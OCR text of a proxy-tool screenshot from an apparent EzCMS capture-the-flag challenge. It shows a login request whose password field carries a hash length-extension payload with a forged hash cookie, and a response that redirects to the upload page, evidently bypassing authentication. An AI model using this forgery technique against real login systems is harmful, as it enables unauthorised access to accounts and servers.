 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 3c0e1f80-acf2-4044-9644-e902cb8e9f40.node3.buuoj.cn
Content-Length: 486
Cache-Control: max-age=0
Origin: http://3c0e1f80-acf2-4044-9644-e902cb8e9f40.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA9Q9aJ6oLFh9ZKfH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Referer: http://3c0e1f80-acf2-4044-9644-e902cb8e9f40.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=273ab187d8cf5818e456fdee77030f15; hash=52107b08c0f3342d2153ae1d68e6262c;
PHPSESSID=e7734d0380c289aa42b9c46a76efaa25
Connection: close
------WebKitFormBoundaryA9Q9aJ6oLFh9ZKfH
Content-Disposition: form-data; name="username"
admin
------WebKitFormBoundaryA9Q9aJ6oLFh9ZKfH
Content-Disposition: form-data; name="password"
admin%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%90%00%00%00%00%00%00%00cuokon
------WebKitFormBoundaryA9Q9aJ6oLFh9ZKfH
Content-Disposition: form-data; name="login"
提交
------WebKitFormBoundaryA9Q9aJ6oLFh9ZKfH--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=UTF-8
Content-Length: 754
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Set-Cookie: hash=52107b08c0f3342d2153ae1d68e6262c
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.12
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>EzCMS</title>
</head>
<body>
<h2>Login platform</h2>
<div>
<p>假装这是一个超级漂亮的前端</p>
<p>先来登录吧~</p>
</div>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">用户名：</label>
<input type="text" name="username" id="username"><br>
<label for="file">密码：</label>
<input type="password" name="password" id="password"><br>
<input type="submit" name="login" value="提交">
</form>
</body>
</html>
<script>location.href="upload.php";</script>
? < + > Type a search term 0 matches